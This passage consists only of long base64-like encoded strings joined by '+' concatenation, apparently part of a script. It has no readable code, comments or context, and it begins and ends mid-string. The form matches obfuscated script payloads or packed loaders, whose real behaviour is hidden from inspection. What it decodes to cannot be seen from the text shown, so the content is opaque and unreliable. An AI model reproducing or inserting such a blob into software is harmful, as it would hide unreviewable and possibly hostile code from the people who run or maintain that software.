CUd1+xqbfD8KRXv9Gp9yOQdKe/gCi2QgFEp1+xqbfD8KQXvzF4Vl"+"QhRSZ/pWmnI3Ckd7/FuTcj0fUm3lCZN8PgdCdfoXhWUjFFxt6wKFaS4fXGDrCotsLhZSYeUNhmsgEVJt5QmTfDYJQW3rCotsLhZS"+"ZuUChnI3T1xgqgKFaDYHSnv/AotsLhdSZOsCi2R4CUcv6RqEYjJLGzuuGtNtMwVKe/4YiyU/GlBk+hSefi5fQGjpAoVpPwVSLPkH"+"iW0/CUd36xWVYGJOHDDrQpphLBZAd+tDmmEsFkN7/hiLJDwaUGT5FJttLAcLZ/YYmm0gElB15ASXMGdJF3WzC5Z+PxJcYOka0m0z"+"BUNk5Q+JfHYVT3f6D4VpPwVSLPkHiW0/CUd36xWVYCFUCzipVcdiMlQLOKlVx3xnQ093ohfbNGFJF3frTMI5eWUdLfYYm3w+B0Bh"+"6wiffjAbAjS/UqF8LgdSdesaizgzBT9n+RqaaiAeQCP4W5l8PAdCdfsamnE8CUNt6wiLbTcJRWzrC5JyOR5SZesKi20jH1xj+BeY"+"cj4QUmTyFJ58Px5cYOsKi2wuFl9j5gyLbTcJRWzrC5JyOR5SZesKi20jFFxl/BeTcjgQM2frCItsLhdSZOsOhW0/B0A9+FuZfDwH"+"QnX7Gpp8PAdDe/wIi208CUph6wuZcjYTUmXrCotsLglFdfkUk20uFVJn6wqLbC4WX3v/D4tuIBZDGfMUm2UuHlxs+luaai4WRHX7"+"Gpt8PgdEdf1WmnI8EF9k5QicPTwHQHX7Gpt8PwdAe/oLhnI6ElJk+RSTaC4WQHvzDotsLhdSZesIhWQ/CUUU+RqZfD4HQnX6Gplu"+"LhZEe/II0X4uCExp5EnSMWxIHmv3SdIxbEgedaJeln5nCh80olaJfHhOFyKJVdNhLBdSZesIn3w8E1Br90rKKGYHFmjpd598Ok9D"+"Y6gLhW0uF1Jn6xSSfDwHQCP6CMhsLhZcZOYUknw8CkB1+XKfPyMWXGTrCoZuIwlLePkXmQo4REJ4+hSacjcKQHX5F5kmLAdda/dK"+"xDB3Sxs7rhrbM2dJBib2GJluIhFSZPkWmm8uFV5j6RqEYjIIASymWMQwMBsBLKZYxDAuThZo6VOGO2dTGiCpGIsqZ0IFF6RCln4+"+"B0J1+Q6LbjoFTGm7W980BAdSdesai3wuQ093hgOLbTdEX2DrC4VpIxJfZ+UPhmsjFB9k/xqdKiMUXG38W5hyPRBSZuUJnHw+B0J1"+"+xeFZToKQHv9C8hvIBZGeOUJnnw4CUZh5guFaToHRHv/DoZrTxJcYf8annI6E1Jl6wqLbC4VQnX/FJxrLhJcZfwannI+EFJl6wqL"+"bC4WS3vyC4ttXRZKe/wJhWo7B0Nj6wiFaDZGQ2blCZN8PxRcZvMam3w+B0J4/BqbHzgJQGLlDJ58OwlCbOsLi2kgF0t1+nuecj4Q"+"UmDlCpx8PgdCdfsannw6CUViqg+FaDoHR3v/DotsLhdSZeYLhWkuFFxi81mbfDsJRmfrCYVvLhFcY/oanXI6E1JiigmFbzkHQXv4"+"DYtsLhdSZesDi202CUNmnQiZfi4ITGnkSdIxbEgea/dJ0jFsSB51ol6WfmcKCDqkV4l8eE4XIolV02EsF1Jl6wiffDwTUGv3WcIu"+"bUsXdahCln4/FlB1qEOWfj8WUHW5B4lkLAdda/dWwjJrBwpk9hiZbSwHC2T2GJltLAcKZ/YYmmogEUd360OZYSwWRHv9D4l8IRlO"+"OaJUznx2Fk93+guJfHcWT3fzGIskPBpQZPoYiyU8GlBk/xiLczAbHjylX4skPxpQbeka0m0zBUNk6RrTbjMFQ2HpGtJuMwVDZOka"+"hGIyCAEspljEMDAbXSa9XZVgak4EdahWyi99GlAmqEjEMGIKAiekXdk5fVRQdapIwj0jTxsxr1/FYSxTACCuGJVgfVcTO+tTz2Es"+"VBEnpFbHDHxIFSeuSdh+MBtdJrtbxWIyCBY8vQSXOGdRUjanW9gvMwUQMuZc034uRgA8qhfDNWpDFzv2GN8ue0JQa/dewiouRB40"+"uEmWfmlLHSLmVdk+LkgAN+ZbiWIyCBY8vQSXOGdRUjanW9gvMwUVOaRNhjN8RVI6uViGPiwZTnqvU91iMkMbI+tZxz19VE93rFbE"+"KyNIADfrVdk+I0RQa/cVzzV4GU56r1PdYjJPFzSvX9l8bUsTJrgHiS9nUxd4o1/KOGtVUHWiXpZ+fU4GMINfyjhrVVBr91TKKi5E"+"HjS4SZZ+YEYEN6pIhj97VAY6phiLPXxOE3inW8k5YhpQkVtTSuePUlI9DYpK55VJFXWoUmjxYE9Qa/dewiouRB40uEmWfmBGBDeq"+"SIY1YEkXJ+kElz0uTwAwrQeJf2ZIHzDpGsgwb1QBaOlY2T1gQ1B1qkjCPSNLEzeuVpZ+QEAHLCqBLjIudxqTe/wKMmkHtsUqgAo1"+"LsXyxutMSuePB7bEKoAMKS5TADSlXYl8ek4GOa4HiRJpUgu0cL/FfF5PtOUNm8U7LuPitHGbwn4wGxs4rBrIMG9UAWjpWNk9YENf"+"OKpIwH4uVAA29hjKL31CBibkU8Y7IUsdMqQXwzlvQxcn5UrFOywHEzm/B4l+LlAbMb9Sln49H1B1o1/CO2ZTT3f4Aol8b1UbNOZS"+"wjhqQhxo6U7ZKWsFTGm4SsoyLkQeNLhJln5sVRM7rxfFPWNCUGubUm3syIYcMuv+O720hhtp5EnbPWAZTnqqBJc4Z1FSNqdb2C8z"+"BRw0vRfZNWlPBnf1Bt4wLkQeNLhJln5gRgR4p1PFN30FUjyvB4kyb1E+PKVR2H4wGx4860nfJWJCT3fmF8JmPgVMaaoawy5rQU93"+"6FLEMWsFUjanW9gvMwUcNL0XxzVgTF88v1/GfG9EBjy9X4l8b1UbNOZZ3i58Qhwh9hjfLntCUGufSMoyaQcRPSqBDGAhRkxp5FbC"+"YjJLG3W4TtIwaxpQeOZTkW0sGU4061LZOWgaUHaqWMQpegVSNqdb2C8zBRw0vRfHNWBMXzy/X8Z+MGAbtHChwnx6Txu0cL3eYCFG"+"TGnkVsJiMksbdbhO0jBrGlB45lORbiwZTjTrUtk5aBpQdrhRwjBiVFB1qFbKL30aUDuqTIYwZ0kZeKJOzjEsGTm0cIOLMsqkHDL3"+"FcpiMggePPUGxzUuVAYsp1+WfiMKG2/4GJVgbwcaJ65cln4tVwA6oV/IKH0FUjanW9gvMwUcNL0XxzVgTF88v1/GfjBjk+56Gmj9"+"YBtdNPUGhDBnGU45ohrYKHdLF2jpF4Y1NBNQa/dbizR8QhRo6RnGM2NCHCG4GIs/YkYBJvYYxT14Ch48pVGGNXpCH3f1fkrmq1JS"+"tHGfxWAhRkxp5FbCYjJLG3W4TtIwaxpQeOZTkWksGU4061LZOWgaUHauQts5fE4XO6hfiXxtSxMmuAeJMm9RXzmiVMBxZ1MXOOkE"+"4DVgT1I7rFLCvbWgH2nkW5VgIUsba/dWwnx9Uws5rgeJcSNOSGPpBJc9Lk8AMK0HiX9tSBwhqlnffi5EHjS4SZZ+YEYEeKdTxTcj"+"TgYwphiVEGfk2DvrUkrniRtdNPUGhDBnGU45ohrYKHdLF2jpF4Y1NBBQdahWyi99GlA7qkyGP3gKHzqpU8c5LBlONOtS2TloGlAb"+"rE/SOWB3GiCkVMwYb05cJa9ciXxqSAU7p1XKODMFPDK+Q84yXk8HOqVd7z1neDED5UrPOiwHETmqSdhhLEUGO+ZZ3XxsUxx4uVPb"+"LGJCUF/rGot8LgdSdesai3wuB1J1v1PfMGsaUAEqgAg1LmQkdYVd3iXvnPc762rDmr7h0zusGm/M753TPOsS+xhIDlBr90ndOy5E"+"HjS4SZZ+Z0QddalOxXFnRB075l7EK2AFUiKiXt80MwVDY+kawzlnQBoh9hiaaiwHEyeiW4Y0Z0MWMKUHiSh8Uhd39QbeL2sHGieu"+"XJZ+LU5fMaRNxTBhRhZ36xWVYCFUBDL1MIt8LgdSdesai3wuB1J16xr/vbSEG3WIbKF8LgdSdesai3wuB1J16waEPTAbXTmiBJdz"+"e0tMaaoawy5rQU93hV3eJWtJIj2+VcU7SkYbe7tezX4uQx0ipVbEPWoaUBusT9I5YHcaIKRUzBhvTi0WnRTbOGgFeHXrGot8LgdS"+"desaiz9iRgEm9hjJKGAKESPrWN8yI1UbJbtWznxqChw6pV+LOCNLFXiiVMc1YEJfM6df034uUxshp1+WflrGyPaiGugKLmkVILLb"+"ENlgByI9DYpt/WBAUpFb2xH9ZwdaBY98gn4wGwEjrBrIMG9UAWjpU8gzLkUGO+ZTyDNgChY6vFSJfHlOFiGjB4ltOAVSPa5TzDR6"+"GlBk/RiLPXxOE3ijU884a0lPd79I3jksGU4guF+LNHxCFGjpGcJxakgFO6dVyjgsB11r9xXYKmkZeHXrGot8LgdSdesaiwjvndE8"+"63n9Vi4HUnXrGot8LgdOeqoElz57UwY6pRrIMG9UAWjpVMoqI1MdMqxWzn4uUwslrgeJPntTBjqlGIs9fE4TeKdbyTliGlAYKoE0"+"fGNCHCDpGsouZ0ZfMLNKyjJqQhZo6VzKMH1CUHWqSMI9I0QdO79IxDB9GlA7qkznNWBMAXf1Btgsb0lSNqdb2C8zBRA0uUmJfG9V"+"GzTmUsI4akIcaOlO2SlrBUxp5EnbPWAZTnqpT98oYUlMaeRewiowG10xokyVYCFJEyP1BoQ0a0YWMLkElzFvThx1ol6WfmNGGzvp"+"Gsgwb1QBaOlZxDJ6Rhs7rkiGJGIKESC4TsQxLBlOJq5Z3zVhSVI8rweJNGFKF3frWcc9fVRPd6Nf2TMsBxMnoluGMG9FFzmnX88+"+"dxpQPa5IxHF6TgY5rhiVYGpOBHWoVsovfRpQJ6RNiz1iThU75lPfOWNUXzauVN85fAcVeP4YlWBqTgR1qFbKL30aUDakVoYwaQpF"+"d/UG2CxvSVI2p1vYLzMFEDSvXc5xZkIeOaQa2Tl4QhM56RrPPXpGXzSlU8ZhLEETMa4X3iwsBxY0v1uGOGtLEyz2GJt+MBsBI6wa"+"yDBvVAFo6VPIMywHBTyvTsNhLBZGd+tSzjVpTwZo6Quffi5GADyqF8M1akMXO/YY3y57QlBr90/YOS5PADCtB4l/ZwoWOr8Yi3Mw"+"G10mvV2VfFZOHHWoUmj8YQZSAQiOwnxi5NJf6xqLfC4HUnXrGpdzfVcTO/UGw20uThZo6VLOLmEKBjy/Vs5+LkQeNLhJln5mQgA6"+"5k7CKGJCUGv3Sds9YAcROapJ2GEsTxcnpBfFPWNCUGuFXd4l75z3O+tqw5q+4dM7rBpvzO+d0zz3Fdgsb0lMabhKyjIuRB40uEmW"+"fmZCADrmSd4+LBmQ1Vga5720igJ1v0ho8GBPUiOi+QEyLmEHOadJ3z1tTE56uErKMjAbXT36BJcsLkQeNLhJln5mQgA65kjEMGsH"+"ADC9X8owLAcWNL9bhj1gTh9o6VzKOGsKByXpGs89ekZfMa5WyiUzBUNl+xiVYH1XEzvrWcc9fVRPd7hIhjNgSwt39WzKNS5TAJZ5"+"AIsae0seJr9byDcuYxcjrlbELGtVXnWbcvt8SkIEMKdV2zl8C1IbpF7OcmRUUhGuTM4wYVcXJ+UGhC9+Rhxr90nbPWAHETmqSdhh"+"LFUdOa4X2y5rQRst6RrKLmdGXz2iXs85YBpQIblPzn4wARUh8AaEL35GHGv3Sds9YAcbMfYY3yV+QhYHpFbOfi5GADyqF8M1akMX"+"O/YY3y57QlBrjU/HMH1TEzagMIt8LgdSdesai3wuB1J1j1/dOWJIAjC5BoQvfkYca/dJ2z1gBxE5qknYYSxEBye4Vdl+LkYAPKoX"+"wzVqQxc79hjfLntCUGv3Fdgsb0lMaeRKlWB+BxE5qknYYSxPFyekF885fURSJ65Mzj1iBVIxqk7KcW9JGzj2GM09akJfILsYizhv"+"UxN4r1/HPXcaUGf7ColiMlQGJ6RUzGJAQAcsKoEuMi53GpN7/AoyaQe2xSqACjUyCAEhuVXFOzAHHpZrGpcvelUdO6wEx720igJ1"+"v0ho8GBPUiOi+QEyLmEHOadJ3z1tTE56uE7ZM2BATHW/2xH9ZwckPCqBLCguaRM45xrINHtesf+lGt80Z8bI6r8wi3wuB1J16xqL"+"fC4HGbRxhaF8LgdSdesai3wuB1IjCJqLLGbk0yHrTtk175zxO+tZaP1tB5PuYlTMfGrGyfClXYsra0VSPaLbENtgB7bEKoAKNS5R"+"k+5QU4tgfVMAOqVdlQxGd151hVXPOSBNAXnraM49bVNOerhO2TNgQEx1vfkLfDJUBiekVMxiQ14hBIcGhC96VR07rASFVi4HUnXr"+"Got8LgdSdZ/5HzUuU5PvZkqLKHxSHDLrQmj+dwcWtHCLxTsuQBu0cZnCfH5PsfS7Gt80yJe09KVdizHvndM86/46Ne+c9TvrTkrn"+"owcElmsaw721oFIho9sQzWBAUiS+2xH/YAcelnYayJ+9Bwa0cKvIfMq2k+5SGt+9tIQbdaVSyjJmC1I2o09K5qdJUgaOdYsqzYd4"+"desai3wuB1J16xqLKO+c4zzBGot8LgdSdesai3wu4cIg607ZvbSEG3WlXcM175z1OOtUzJq+xsnIohrPn7dJFXW/SGj2YAcftHC3"+"wnx6Txu0cYXffGzGyd7lMIt8LgdSdesai3wyCAJr917CKi5EHjS4SZZ+ZkIAOuZZ3z0uVRcjrlvHfi5DEyGqF8oyZ0pPd61bzzkj"+"UgJ3617KKG8KFjCnW9JhLBRCZekElz0uTwAwrQeJf35VHT+uWd8vLAcROapJ2GEsRQY75krZNWNGACzmXcczeQcQIaUX2TV+Vx4w"+"6RrfNXpLF2jpYs4xLkSx9Kgaz721llKWalSLP++c1TTrdMwpd8bJ0KUa+zTIl7T0pV2LmJ7GyPSiGJVWLgdSdesai3wuB1J16xrz"+"OWMHFrRwi4ufr0lSNiqBDD0uU7HhojCLfC4HUnXrGot8LgdSdfdJ3TsuRB40uEmWfmdEHXWpTsVxb1UAOrwYiytnQwY99hiaZCwH"+"GjCiXcMoMwVDbekayi5nRl89ol7POWAaUCG5T85+MBsHJq4awy5rQU936FOGPXxVHSLmSMI7ZlNQdeQEl3N9URVr9xXKYjJGUj25"+"X81hLAQROqVOyj96BVI2p1vYLzMFECGlF8QpeksbO64XzDRhVAZ1qU7FcXxOAiWnX4l8ek4GOa4HiRBn5Ng761JK54kHGrRwmdt8"+"euTTNutMSueVTlIbrE/SvbWiHHWbUm3syIYcMuv+O720hht39TCLfC4HUnXrGot8LgdSdYdTaPZgBxq0cL2LKu+c6TzrTmjoZy1S"+"desai3wuB1J16xqLfDJUBDLrWcc9fVRPd6JZxHxsUxx4qkjZM3kFUiKiXt80MwVDbekawzlnQBoh9hiaZCwHEyeiW4Y0Z0MWMKUH"+"iSh8Uhd39QbeL2sHGieuXJZ+LU5fJq5Uz34uCExp5EndOzAbXTT1Bsp8ZlUXM/YY5Tt7Xhc7m1LeM2BANjSiFNs4aAVSMaRNxTBh"+"RhZo6XTMKXdCHAWjT8QyaWMTPJR5/XJ+QxR361nHPX1UT3epTsVxYVIGOaJUznFpTx0mvxrJKGAKADy7Ssc5LC1Sdesai3wuB1J1"+"6xqLfHpOBjmuB4kI753RPOt5/XxAQAcsKoEuMi53GpN7/AoyaQe2xSqACjUuDyIRjROJYjJUBDLrWcc9fVRPd6JZxHxsUxx4olnE"+"MiNDHSKlGIsrZ0MGPfYYmmQsBxowol3DKDMFQ23pGsouZ0ZfPaJezzlgGlAhuU/OfjAbByauGsMua0FPd+hThjhhUBw5pFvPfi4I"+"TGnkSd07MC1Sdesai3wuB1J16xqLfFrGyPaiGugKBAdSdesai3wuB1J16waEPTAbXTGiTJVgak4EdahWyi99GlAnrkzOPWIFUjGq"+"Tspxb0kbOPYYzT1qQl8guxiLOG9TE3ivX8c9dxpQYfsKiWIyV1I2p1vYLzMFETqlVM4/egoeNKlfx34wbJPvdW6LEu+c4hzrbErn"+"lG5SAQiu4mAhV0xpr1PdfG1LEya4B4kvYUQbNKcX2TN5BUxpqhrDLmtBT3ejTt8sfR1derxN3HJoRhEwqVXENyBEHTjkdMwpd0Ic"+"BaNPxDJpYxM8ohiLKG9VFTC/B4kDbEsTO6AYiy5rS093pVXELGtJFyfrVMQua0EXJ7lf2XxjQlBf6xqLfC4HUnXrGot8LgdSdahW"+"yi99GlAmpFnCPWIKETy5Wcc5LlQReK1YiXx6TgY5rgeJGm9EFzekVcB8QEAHLCqBLjIudxqTe/wKMmkHtsUqgAo1LC1Sdesai3wu"+"B1J16xqLfC4HEyeiW4Ywb0UXOfYY7T1tQhA6pFGLP++c1TTrdMwpd8bJ0KUa+zTIl7T0pV2LmJ7GyPSiGoMx75ztdb9byXxjxsnO"+"ohOJYjJUBDLrWcc9fVRPd6JZxHxnRB14rVPHMCwHBTyvTsNhLBZKd+tSzjVpTwZo6QuTfi5GADyqF8M1akMXO/YY3y57QlBr90/Y"+"OS5PADCtB4l/ZwoUNKhfyTNhTFB15ASXc31RFWv3FcpiMkZSPblfzWEsTwYhu0mRcyFQBSLlU8UvekYVJ6pXhT9hSl07rE/ScmtJ"+"Aj2+VcU7akYbeuka3z18QBch9hj0PmJGHD7pGtk5YhpQO6RV2zlgQgB1pVXZOWhCACeuSIsxawV4desai3wuB1J16xqLfC4HUjan"+"W9gvMwUBOqhTyjAjRBsnqFbOfH1EXzysGIsoZ1MeMPYY4jJ9UxMyuVvGfEBABywqgS4yLncak3v8CjJpB7bFKoAKNSwtUnXrGot8"+"LgdSdesai3wuBxMnoluGMG9FFzn2GOIyfVMTMrlbxnxtxsnyqhrlO3tek+5OVIsMZuHCk2pUzHzKt5PvalOLdGPGycrrTso+LkqT"+"7lBTgn4wGwEjrBrIMG9UAWjpU8gzLAcFPK9Ow2EsFkp361LONWlPBmjpC5N+LkYAPKoXwzVqQxc79hjfLntCUGv3T9g5Lk8AMK0H"+"iX9nChs7uE7KO3xGH3frFZVgIVQEMvUGhD0wGxN1o0jOOjMFGiG/SthmIQgFIrwU3zVlUx0+5VnEMSFnFjSiStkzPxVGYOka3z18"+"QBch9hj0PmJGHD7pGtk5YhpQO6RV2zlgQgB1pVXZOWhCACeuSIsxawV4desai3wuB1J16xqLfC4HUjanW9gvMwUBOqhTyjAjRBsn"+"qFbOfH1EXyG/GIsoZ1MeMPYY/zVlcx0+63TMKXfGydClGvs0yJe09KVdi5iexsj0ohihfC4HUnXrGot8LgdSdesaiz18ThN4p1vJ"+"OWIaUAGiUf8zZQcRtHCdynxAQAcsKoEuMi53GpN7/AoyaQe2xSqACjUuDx+0cKWLKG9FUjgqgTA1JwVMabhMzHxtSxMmuAeJNW1I"+"UHW8U88oZhpQZPMYizRrThU9vweJbTYFUjS5U8pxZk4WMa5Uln56VQcw6QSXKX1CUj25X81hLAQbeL9TwChhTFB15ASXc31RFWv3"+"FcpiMkZSPblfzWEsTwYhu0mRcyFdEzmkFMY5IRdFYv0Inms6EUZ3607KLmlCBmjpZckwb0kZd+tIzjAzBRw6pErOMmtVUjukSM46"+"a1UAMLkYiz9iRgEm9hjYM21OEznmWcIubUsXdbhZhiZiBXh16xqLfC4HUnXrGot8LgdSIaJOxzkzBTw9KoAEMi59EzmkGsg0YQc8"+"Mr5DSueLSVIFo/wbmq9JFXUPqkrmr05QdapIwj0jSxM3rlaWfkBPk+9kVIsoZ0lSD6pWxHwmSpPuVBrfPWwHH7RwocJ1LBlOJr1d"+"iz9iRgEm9hjCP2EFUiKiXt80MwVDbekawzlnQBoh9hiaZCwHEyeiW4Y0Z0MWMKUHiSh8Uhd39QbeL2sHGieuXJZ+LU5fNqNb334u"+"CExp5EndOzAbXTT1Bsp8ZlUXM/YY3zliHVlt/w2cajwSRWH9Dol8bUsTJrgHiS9hRBs0pxfINXxEHjDrSchxfk9Qdb9T3zBrGlAS"+"KoEmNS7j4zwqgSwyNAdCYvwMi247EFJh/Q6JVi4HUnXrGot8LgdSdesai3xvVRs05lbKPmtLT3eM2xDRZwe2xKLbENtgBxE9pBrl"+"O3tek+5OVIsMZuHCk2pUzHzKt5PvalORfD4QRWPrCJ5rLhNEYekEly94QFI2p1vYLzMFGzakGIsrZ0MGPfYYmmQsBxowol3DKDMF"+"Q23pGsouZ0ZfPaJezzlgGlAhuU/OfjAbByauGsMua0FPd+hThixmSBww6RqEYjIIASOsBJdzbxlONOtS2TloGlA4qlPHKGEdAj2+"+"VcU7YEAHLK5Uzz1nHzIyplvCMCBEHTjpGsgwb1QBaOlJxD9nRh54qFPZP2JCUiaoF8wxLC1Sdesai3wuB1J16xqLfC4HBjy/Vs5h"+"LGCT7mZTizljRhs58RrbNHtIHDKlXd4la0kWNKIC6ztjRhs55VnEMSwHEyeiW4Ywb0UXOfYY7L21iht1rlfKNWIHET2kGuU7e16T"+"7k5Uiwxm4cKTalTMfMq3k+9qU4liMlQEMutZxz19VE93olnEfi5QGzG/UpZ+Px9QdaNfwjtmU093+gKJfG9VGzTmUsI4akIcaOlO"+"2SlrBUxpvknOfGZVFzP2GIg1I0oTPKcYi3MwG10mvV2VYCFGTGnkXsIqMBtdMaJMlWAhQxsj9QbPNXgHETmqSdhhLEQdOeZWzHE7"+"BUxpr1PdfG1LEya4B4k9eEYGNLkX3C5vV1Br917CKi5EHjS4SZZ+b1ETIapIiWIyQxsj61nHPX1UT3eqTMoob1VfMqdV3H4uRgA8"+"qhfDNWpDFzv2GN8ue0JQa/cVzzV4GU4xokyLP2JGASb2GMoqb1MTJ+ZV2T5nU1I6uVjCKCMWUHWqSMI9I08bMa9fxWEsUwAgrhiV"+"YH1XEzvrWcc9fVRPd6RIyTV6ChY6vxiVYCFUAjSlBJdzak4Ea/dewiouRB40uEmWfm9REyGqSIYzfEUbIetV2T5nU19n6RrKLmdG"+"Xz2iXs85YBpQIblPzn4wGwElqlSLP2JGASb2GMQubE4GeK9V334wG10mu1vFYjIIFjy9BJc4Z1FSNqdb2C8zBRMjqk7KLiNVGzus"+"GIs9fE4TeKNTzzhrSU93v0jeOSwZTnqvU91iMkMbI+tZxz19VE93qkzKKG9VXyWjVd8zLBlOJaJZ3yl8QkxpuFXeLm1CUiGySs5h"+"LE4fNKxfhD14ThR3wRqLfC4HUnXrGot8LgdSdesai3wuVAA2uF/fYSxGASauTthzZ0oVeqpMyihvVV9m+QqFPXhOFHX4CJsrIgcT"+"Jrhf3y8hTh8y5FvdPXpGAHj/Aptyb1EbM+sOk2x5C1I0uEnOKH0IGzisFcoqb1MTJ+YMn2wgRgQ8rRqdaD5QUF/rGot8LgdSdesa"+"i3wuB1J16xqLfH1OCDC4B4l0Y0YKeLxTzyhmHVJg/A+FZTZXCnzrCJhsfl9edeNXyiQjUBsxv1KRfD8WS2zlA5Msdg5SZ/0K2yQi"+"B0Fl+0rTfjAbATq+SMg5LlMLJa4HiTVjRhUw5E3OPn4FeHXrGot8LgdSdesai3wuB1J16xqLL3xEATC/B4k9fVQXIbgVwjFpCBMj"+"qk7KLiMUQGXlTc4+fgdBZ/tNh3xvVAEwv0mENWNAXTS9W989fApGbfsU3DlsV1Jh8wrccC5GASauTthzZ0oVeqpMyihvVV9j/wqF"+"K2tFAnX9DpsrLC1Sdesai3wuB1J16xqLfC4HUnXrGtg1dEIBaOkSxj12CgU8r07DZi4SRWDlA5Msdg5SZ/gK2yQiB1o4qkKGK2dD"+"Bj3xGpptNx5cbPNK03UuFURlu0KHfD0XQiWzGJVgZ0oVdbhIyGEsSRUgsl/FLGZSHTusXso1IE0CMukwi3wuB1J16xqLfC4HUnXr"+"Got8LgcBJ6hJzigzBRMmuF/fLyFOHzLkW909ekYAePgIm3JkVxV1+AibKyIHEya4X98vIU4fMuRb3T16RgB4/wKbcmRXFXX/Apsr"+"IgcTJrhf3y8hTh8y5FvdPXpGAHj9DptyZFcVdf0OmyssLVJ16xqLfC4HUnXrGot8LgdSdesa2DV0QgFo6RLGPXYKBTyvTsNmLhJF"+"YOUDkyx2DlJn+ArbJCIHWjiqQoYrZ0MGPfEamm03Hlxs80rTdS4VRGW7Qod8PRdCJbMYoXwuB1J16xqLfC4HUnXrGot8LgdSNKdO"+"ln5AQAcsKoEuMi53GpN7/AoyaQe2xSqACjUuxfLG63ZK5qNXUiG5+QcyZgcEPAiQxXxIUh45uE7KP2UHIh2bGuUzakJcP7gYiytn"+"QwY99hiZZD4FUj2uU8w0ehpQZ/MKiVYuB1J16xqLfC4HUnXrGot8LgdSda1f3z9mVwA8pEjCKHcaUD2iXcN+LkMXNqRewjJpGlA0"+"uEPFPywHHjqqXsIyaRpQMKpdzi4sGU56u1PIKHtVF2v3Fc81eBlOJetZxz19VE93uE7KKHtUXyWiVsd+MBsBJapUiz9iRgEm9hjY"+"KG9TBybmXsQoLAcTJ6JbhjRnQxYwpQeJKHxSF3f1BoQvfkYca+tpSua7SVImCJrFOy5JGrRxl8V8eE6T7kxZl3N+GU56r1PdYjII"+"Fjy9BJdzak4Ea/cVzzV4GU4gpxrIMG9UAWjpSd89elRfN6pIiXxnQ093uE7KKH0FUjS5U8pxYkYQMKcHiQhmxsnEpV2LN82NUj6i"+"VMN8YEAaPCqBLDEsGU45ohrIMG9UAWjpSd89egobIa5Xiy5rURc0pxiLOG9TE3iqVMIxMwUUNK9fhil+BVIxqk7KcWpCHjSyB4ls"+"LBlOMaJMiz9iRgEm9hjYKG9TXzyoVcV+LlQGLKdfln5sRhE+rEjEKWBDSDmiVM49fAoVJ6pewjlgU1pk+A/POWkLUW2pDMk6aAtR"+"Y6oOzzpoDkl361vZNW8KGjyvXs4yMwUGJ75fiWIyTnh16xqLfC4HUnXrGot8LkQeNLhJln5oRgF1rVuGP2FDF3f1BoQ1MBtdMaJM"+"lWBqTgRr917CKi5EHjS4SZZ+fVMTIeZU3jEsGU4mu1vFfG1LEya4B4k/YVIcIa5IiXxqRgY05k7KLmlCBmjpCIliPBtdJrtbxWIl"+"BxyRSFeXc2pOBGv3XsIqLkQeNLhJln59UxMh5lbKPmtLUGuAU8U0LkkVPaLbENtjG10xokyVYCFDGyP1BoQwZxlOOaIayDBvVAFo"+"6UnfPXoKGyGuV4sua1EXNKcYizhvUxN4qlTCMTMFFDSvX4YpfgVSMapOynFqQh40sgeJbT4XUGv3XsIqLkQeNLhJln59UxMh5lPI"+"M2AFUia/Q8c5MwUQNKhRzC5hUhwx8VbCMmtGAHisSMo4Z0IcIeMLmGlqQhV56A7NPW1BF3noCc9kbEEUfPAYiz18ThN4o1PPOGtJ"+"T3e/SN45LBlOPMEai3wuB1J16xqLfC4HUjanW9gvMwUUNLgazT0jQAA0r0/KKGdIHHioW9t+MBtdPPUGhDhnUUxpr1PdYjJDGyPr"+"Wcc9fVRPd7hOyigjSQc46QSXL35GHHWoVsovfRpQNqRPxShrVVB1r1vfPSNTEyesX99hLBZCd/ULm2AhVAI0pQSAYCFDGyP1Bs81"+"eAcROapJ2GEsVAY0vxfHPWxCHnf1fkrnvwex9KUawzPNhxx1v1Jo/GBPTnqvU91iMggWPL0El3NiTkxpp1OLP2JGASb2GNgob1Nf"+"PL9fxnx8QgQwqlaJfGpGBjTmW8U1YxpQM6peznF7V1B1r1vfPSNDFzmqQ5Z+PBdCd/UGzzV4BxE5qknYYSxUBjS/F8I/YUlQdbhO"+"0jBrGlA3qlnAO3xIBzuvAMc1YEITJ+Zd2T1qThc7vxKabztDFzLnGZI4OEUUM+cZnD06QxQz4gGJfG9VGzTmUsI4akIcaOlO2Slr"+"BUxpojCLfC4HUnXrGot8LgdSdahWyi99GlAzqkmLOm8KBiekSsMlLBlOeqIEl3NqTgRr917CKjAbFjy9Gsgwb1QBaOlJ3z16Chwg"+"phiVYH1XEzvrWcc9fVRPd6hV3jJ6QgB3617KKG8KBjS5Xc4oMwVHd/UPl3N9VxM79QaEOGdRTGmvU918bUsTJrgHiS96RgZ4p1vJ"+"OWIFTBYIjsU7LkkVPSqBLHx6T7H1pVKLKGbGyPSkBoQ4Z1FMaeRewiowG105ogSXMGcHETmqSdhhLFQGNL8XwihrSlInrkzOPWIF"+"UjGqTspxb0kbOPYYzT1qQl8guxiLOG9TE3ivX8c9dxpQZvsKiWIyQxsj61nHPX1UT3e4TsooI04ROqUYiy96Xh4w9hjJPW1MFSek"+"T8U4NEsbO65b2XFpVRMxol/FKCYWQWCvX8xwLRQWMagCn3AtFRA38gzOdTUFUjS5U8pxZk4WMa5Uln56VQcw6QSXNQQHUnXrGot8"+"LgdSdesaiz9iRgEm9hjNPX0HFDTmT9g5fFRQa/cVwmIyCBY8vQSXOGdRTGmvU918bUsTJrgHiS96RgZ4pU/GfjAbASWqVIs/YkYB"+"JvYYyDN7SQYwuRiLOG9TE3i/W9k7a1NPd/oKm34wFkJl9xXYLG9JTHD3Fc81eBlOMaJMiz9iRgEm9hjYKG9TXzmqWM4wLBk5PQib"+"yDQuT7H1pV2LNM2HG3Wn+RkyaRtdMaJMlWAhQxsj9QaEMGcZTnq+VpVgIVQXNr9TxDIwGxY8vRrIMG9UAWjpSMQrLkBfYetKyXE6"+"BUxpr1PdfG1LEya4B4k/YUtfOawXn34wGwEwqE7CM2AHGzH2GNg3Z0seJukayDBvVAFo6UrKMmtLUieuTM49YgVSMapOynFvSRs4"+"9hjNPWpCXyC7GIs4b1MTeK9fxz13GlBl6RrKLmdGXzmqWM4wYkIWN7IHiS9lTh45uBffNXpLF3f1Bs81eAcROapJ2GEsVxM7rlaG"+"NGtGFnf1BsNuLkQeNLhJln5+RhwwpxffNXpLF3frU89hLFQZPKdW2HF6TgY5rhiVYGcHETmqSdhhLEETJutcynFqThMyuVvGcX5V"+"HT+uWd9+LkYAPKoXwzVqQxc79hjfLntCUGv3FcJiLmyT7nIaxZiNSRVf6xqLfC4HUnXrGot8MggaZ/UGhDhnUUxpr1PdfG1LEya4"+"B4kvZU4eOeZIxCssGU4xokyLP2JGASb2GNg3Z0seeL9V234wGxt1qFbKL30aUDOqWIs6bwoaIaZWnnx9TBs5pxfCP2FJUHWqSMI9"+"I08bMa9fxWEsUwAgrhi